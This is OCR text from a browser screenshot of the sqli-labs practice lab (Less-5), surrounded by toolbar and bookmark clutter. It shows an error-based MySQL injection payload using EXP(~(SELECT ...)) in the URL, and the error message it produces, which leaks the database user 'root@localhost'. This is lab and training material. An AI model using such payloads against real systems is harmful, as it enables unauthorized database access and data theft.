 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=1%27%20and%20EXP(~(SELECT*%20from%20(SELECT%20user())a))%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
»
所有书签
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and EXP(~(SELECT* from (SELECT user())a)) --+
Use POST method
MODIFY HEADER